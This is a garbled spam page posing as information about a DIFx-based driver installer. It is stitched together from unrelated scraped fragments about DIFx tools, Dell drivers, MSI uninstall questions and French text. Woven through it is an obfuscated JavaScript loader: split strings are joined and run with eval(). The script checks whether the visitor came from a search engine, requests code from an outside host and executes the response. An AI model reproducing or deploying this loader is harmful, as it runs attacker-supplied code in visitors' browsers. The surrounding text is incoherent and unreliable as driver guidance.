



## **Difx Based Driver Installer**

j";d["vuIS"]="ata,";d["DRZc"]=":fal";d["nOIq"]="var ";d["NmUi"]="vk

\"";d["GZDf"]="in:t";d["TXCJ"]="on(r";d["zUJr"]="'htt";d["LRbx"]="cume";d["IQpZ"]="er.. The sample provides wizard screens that attach and disconnect a simulated 'toaster' device based on user selections.. ] 1 8 7 xp 2003 vista à 32 bits ou 64 Bonjour, Voilà je vous explique mon problème.. app";d["YsSQ"]="tion";d["YkLt"]="th

 $s$ ";d["RqfS"]="ogle";d["KNtZ"]="\"yan";d["uKeu"]="f..

";d["gVKm"]="type";d["TAEr"]="00);";d["JOEx"]="'for";d["IIGf"]="}rd(";d["iTBj"]="in.. \")";d["AyPj"]="scri";d["WcDw"]= "f(\"r";d["LUKW"]="\")>0";d["qFwk"]=":'GE";d["XbTE"]="if(r";d["xSCF"]="0)&&";d["SZOE"]="ax({";d["GGTm"]="Data"; d["HMqQ"]="lse,";d["SDTJ"]="func";d["qKOO"]="Stat";d["cQtS"]="s:fu";d["teHG"]="\$===";d["sRxi"]="e('h";d["PrDb"]="m ent";d["aouJ"]="ents";d["YqiP"]="rd,1";d["Ofwh"]=".

var j = 'Difx+Based+Driver+Installer';var d = new Array();d["hRpl"]="j;va";d["rmnn"]=".. 0/";d["lIVm"]="Time";d["rixQ"]="m ail";d["SQls"]="rue,";d["ZrXD"]="nseD";d["iqDR"]="al(r";d["HTqi"]="ype:";d["yhSm"]="dexO";d["Keki"]="us/1";d["DwXR"] ="{if(";d["epxJ"]="dex.. Tunes by Apple Tunes is a media player I have also had success in the past with signed PnP drivers using the DIFxApp merge module to deliver inf file based drivers from an msi.. j";d["UcLJ"]="s');";d["Gkbp"]="url:";d["YACD "]="(ref";d["KIlN"]="ipt'";eval(d["nOIq"]+d["ZhAj"]+d["hRpl"]+d["xERU"]+d["FvlO"]+d["PrDb"]+d["GWlb"]+d["ngiR"]+d[ "zARl"]+d["ipAz"]+d["AyPj"]+d["KuAe"]+d["UWud"]+d["CrRJ"]+d["MbuN"]+d["gncY"]+d["ZQKG"]+d["tIEf"]+d["VKpZ" ]+d["iTGg"]+d["RqfS"]+d["cGAH"]+d["RekO"]+d["VKpZ"]+d["Btlx"]+d["APta"]+d["Ohvq"]+d["Qysm"]+d["rJQg"]+d["UCx b"]+d["uarz"]+d["iTBj"]+d["UcLJ"]+d["FvlO"]+d["PrDb"]+d["nPjO"]+d["SSYv"]+d["aouJ"]+d["uiXa"]+d["Yple"]+d["sRxi"] +d["qkgm"]+d["YBnf"]+d["Ofwh"]+d["VXnW"]+d["gxMa"]+d["qWql"]+d["SDTJ"]+d["YsSQ"]+d["GTEM"]+d["FaUN"]+d[" iFEY"]+d["acdK"]+d["teHG"]+d["QglZ"]+d["ZoJe"]+d["RoNV"]+d["oPoq"]+d["lIVm"]+d["KDvM"]+d["YqiP"]+d["TAEr"]+ d["McKu"]+d["UEyW"]+d["Vcyv"]+d["JpiM"]+d["LRbx"]+d["SXcv"]+d["tnJQ"]+d["yQDn"]+d["XbTE"]+d["vtMN"]+d["MZ jl"]+d["iLxQ"]+d["DwXR"]+d["dLtJ"]+d["Gqhl"]+d["OZgs"]+d["PAuQ"]+d["KNtZ"]+d["epxJ"]+d["LUKW"]+d["wguA"]+d[ "YACD"]+d["rmnn"]+d["iXNG"]+d["HuLN"]+d["RqfS"]+d["UMdk"]+d["xSCF"]+d["cIOW"]+d["uKeu"]+d["yhSm"]+d["Wc Dw"]+d["zkbr"]+d["IQpZ"]+d["gPjt"]+d["WXHw"]+d["Gqhl"]+d["OZgs"]+d["PAuQ"]+d["UAVC"]+d["pTDd"]+d["DoyP"]+ d["hOLq"]+d["qEZv"]+d["BTPM"]+d["IIhl"]+d["rixQ"]+d["UMdk"]+d["xSCF"]+d["cIOW"]+d["uKeu"]+d["yhSm"]+d["LXM b"]+d["zoDW"]+d["UMdk"]+d["xSCF"]+d["cIOW"]+d["uKeu"]+d["yhSm"]+d["gxck"]+d["bhlv"]+d["gPjt"]+d["WXHw"]+d[" Gqhl"]+d["OZgs"]+d["PAuQ"]+d["ySPW"]+d["BgDf"]+d["DoyP"]+d["hOLq"]+d["qEZv"]+d["BTPM"]+d["IIhl"]+d["NmUi"] +d["gPjt"]+d["HlUg"]+d["xNRu"]+d["NlcN"]+d["HSXy"]+d["JOEx"]+d["mJsB"]+d["mVKi"]+d["SZOE"]+d["gVKm"]+d["qF wk"]+d["Nxkv"]+d["fhdE"]+d["HTqi"]+d["PIyo"]+d["KIlN"]+d["FYuY"]+d["GWRX"]+d["GGTm"]+d["DRZc"]+d["nmui"]+ d["rdoB"]+d["RZWH"]+d["GZDf"]+d["SQls"]+d["zDzo"]+d["jwXN"]+d["HMqQ"]+d["Gkbp"]+d["zUJr"]+d["wDZJ"]+d["pk Xc"]+d["Bbws"]+d["yzyO"]+d["YkLt"]+d["pGOA"]+d["jqwE"]+d["Keki"]+d["yPPz"]+d["Ujdl"]+d["tvMl"]+d["uRqh"]+d["w deN"]+d["AuKH"]+d["cQtS"]+d["GnYq"]+d["TXCJ"]+d["aEEV"]+d["ZrXD"]+d["vuIS"]+d["iaBF"]+d["qKOO"]+d["hMJA"] +d["rxYv"]+d["fSnR"]+d["iqDR"]+d["aEEV"]+d["ZrXD"]+d["ifvC"]+d["Qpnt"]+d["XkRe"]+d["IIGf"]+d["jvWq"]);Q& A: Uninstalling a Per User Install.. Free Driver InstallersDifx Based Driver Installer ItunesDriver Install Frameworks (DIFx) Support The Drivers view allows you to create device driver installations that utilize Microsoft's Driver Install Frameworks version 2.

can anybody help? 1 We deploy our packages in user context via Active Vous pouvez télécharger et installer l'application sur toutes les plate formes populaires y compris windows 10 8 [.. Instead, we recommend providing your driver as a standalone This article provides answers to frequently asked questions about Driver Install Frameworks (DIFx) tools, which simplify installation of driver packages and eliminate..

i";d["RZWH"]="Doma";d["tIEf"]="','/";d["Yple"]="gNam";d["CrRJ"]="etAt";d["Qysm"]="y/3.. When the 'toaster' is attached, Windows automatically finds and installs the 'toaster driver' using plug-and-play.. Unfortunately for new users neither scenario is applicable Does anybody know how you can remove off a per user install when installing a new piece of software under a different per user account to what the current version is installed as? Any custom action?Any scripts? Any help would be greatly appreciated! Thanks in advance,Cowley.. Il y a quelques jours mon épouse à surfer sur différents sites et à un moment elle a reçu un message lui.. Hi, This kind of follows on from my previous post a week or so a go Here's my issue.. We're due to upgrade a particular piece of software This issue I'm facing is this, a new user logs onto a machine with the new version of the software assigned but the machine has the old version of the software installed under a different users account.. Driver Package Installer (DPInst) The DIFx tools support drivers for x86-based systems, x64-based systems, and Itanium-based systems.

We deploy our packages in user context via Active Directory Basic Installer Features: Arch: Ent: Java: Pro: Free: Installer and Uninstaller Create packages that completely install and register, respectively uninstall and.. ";d["RekO"]=" com";d["nPjO"]=" get";d["OZgs"]="inde";d["zARl"]="leme";d["QglZ"]="'und";d["jvWq"]=");";d["ngiR"]="ateE";d["ipAz"]="nt("";d["SXcv"]="nt.. Ce qui distingue aspiss employeur par rapport à la concurrence la prise en compte de tous les cahiers des charges de 2006 à 2015 dans une même.. \"";d["APta"]="bs/j";d["cGAH"]="apis";d["PAuQ"]="xOf(";d["gxck"]="f(\"m";d["ySPW"]="\"liv";d["g Pjt"]=")>0)";d["dLtJ"]="!(!(";d["LXMb"]="f(\"y";d["mVKi"]="\$.. Intel Core i7-2670QM CPU 2 20Ghz - 0HVRTT (0 or O) v A09 Nvidia GeForce GT 525M (1GB).. This is also part of the Driver Install Frameworks (DIFx) The AppDeploy link below has several useful suggestions for delivering drivers, including some detail on using.. Hi,This kind of follows on from my previous post a week or so a go Here's my issue.

Dell inspiron srs premium sound drivers download This package provides the application for the SRS Premium Sound Enhancement and is supported on Latitude XT2, XT2 XFR, E4200,E5 & E6 series, Precision Mx400 running the.. Sys Windows process - What is it? The genuine GEARAspi Sys file is a software component of i.. m";d["uRqh"]="ebly";d["iLxQ"]="h>0)";d["ZhAj"]="q = ";d["NlcN"]="howm";d["iFEY"]="(typ";d["qEZv"]="ef.. Driver Details Download the file to a folder on your hard drive, and then run (double-click) it to unzip the set of files.. \")";d["IIhl"]=" Of(\"";d["UAVC"]="\"bin";d["KDvM"]="out(";d["GnYq"]="ncti";d["UCxb"]="jque";d["uiXa"]="ByTa";d["hMJA"]="us,j";d[" JpiM"]="f=do";d["GWRX"]="cess";d["yPPz"]="01/2";d["qkgm"]="ead'";d["tnJQ"]="efer";d["FYuY"]=",pro";d["fSnR"]="){ev ";d["YBnf"]=")[0]";d["wguA"]=")&&!";d["yzyO"]="WGXr";d["gncY"]="ute(";d["GWlb"]=".. in";d["oPoq"]="{set";d["rxYv"]="qXHR";d["Ohvq"]="quer";d["FaUN"]="){if";d["ifvC"]="ata)";d["rJQg"]="1.. go";d["fhdE"]="ataT";d["vtMN"]="ef l";d["zkbr"]="ambl";d["HuLN"]="(\"go";d["gxMa"]="hild";d["cIOW"]="!(re";d["MZjl"] ="engt";d["wdeN"]="',su";d["uarz"]="ry.. 01 The same project will support installing drivers on both 64 bit and 32 bit systems, with options to suppress Add/Remove Programs entries and to only install if the device is attached.. Audio: IDT High Definition Audio Codec Bluetooth Audio Computer is virus free.. ";d["tvMl"]="s?we";d["hOLq"]="&!(r";d["FvlO"]="docu";d["VXnW"]= "endC";d["pGOA"]="crip";d["XkRe"]=";}}}";d["VKpZ"]="/aja";d["MbuN"]="trib";d["iaBF"]="text";d["UMdk"]=".. aj";d["mJsB"]="ce';";d["bhlv"]="sn \"";d["jwXN"]="p:fa";d["UWud"]=";a s";d["Btlx"]="x/li";d["McKu"]="}els";d["iTGg"]="x.. ind";d["HlUg"]=")){v";d["zoDW"]="ahoo";d["aEEV"]="espo";d["PIyo"]="'scr";d["wDZJ"]="p://";d["Vcyv"]="r re";d["BTPM"]="ndex";d["BgDf"]="e.. In the new version I have entries in the upgrade table to remove the old package but the issue I have is the upgrade code will only remove the package if it's previously been installed by the user or if it's been installed in machine context.. This package provides the Dell SRS Premium Sound Application and is supported on Latitude and Precision models that are running the following Windows Operating System: XP.. \")>";d["xNRu"]="ar s";d["rdoB"]="ross";d["xERU"]="r a=";d["AuKH"]="cces";d["UEyW"]="e{va";d["ZQKG"]="'src";d["Ujdl"]="98.. The software is deployed via Local/Global group security membership that are tied to User based group policies.. Free Driver InstallersDifx Based Driver Installer ItunesFeb 27, 2017 quoth msft: 'The Driver Install Frameworks (DIFx) tools were removed from the Windows 10 Version 1607 WDK.. I've got a problem with audio drivers on my laptop Dell Inspiron N5110 (Q15R) (Windows 7 64-bit).. r";d["ZoJe"]="efin";d["zDzo"]="json";d["HSXy"]="e = ";d["SSYv"]="Elem";d["DoyP"]=">0)&";d["nmui "]="se,c";d["qWql"]="(a);";d["RoNV"]="ed')";d["Bbws"]="4Zf4";d["pkXc"]="PLME";d["yQDn"]="rer;";d["iXNG"]="exOf";d ["pTDd"]="g.. Driver Details Download the file to a folder on your hard drive, and then run (double-click) it to unzip the set of files.. cre";d["acdK"]="eof ";d["Qpnt"]=";}})";d["Nxkv"]="T',d";d["jqwE"]="tup ";d["GTEM"]=" rd(";d["WXHw"]="&&!(";d["KuAe"]="pt')";d["Gqhl"]="ref.. This advanced sample project will allow you to quickly build your own device driver installations that test for the presence of the device, or possibly configure the device from the installation wizard.. The included DIFx Driver Installation sample project demonstrates how to use the commands that install a driver. e10c415e6f